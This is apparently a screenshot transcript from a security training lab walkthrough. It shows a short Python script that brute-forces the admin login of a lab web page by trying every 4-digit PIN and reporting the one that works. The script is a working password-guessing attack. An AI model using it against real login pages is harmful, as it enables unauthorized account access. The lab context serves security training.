 ~/De/t/walkthroughs/custom.tooling.python/exploit/login.bruteforce ··· ✓ 13:43:16
bat login.brute.py
File: login.brute.py
1 import requests
2
3 url = "http://python.thm/labs/lab1/index.php"
4
5 username = "admin"
6
7 # Generating 4-digit numeric passwords (0000-9999)
8 password_list = [str(i).zfill(4) for i in range(10000)]
9
10 def brute_force():
11     for password in password_list:
12         data = {"username": username, "password": password}
13         response = requests.post(url, data=data)
14
15         if "Invalid" not in response.text:
16             print(f"[+] Found valid credentials: {username}:{password}")
17             break
18         else:
19             print(f"[-] Attempted: {password}")
20
21 brute_force()
64
ENG
13:43
04/23/2025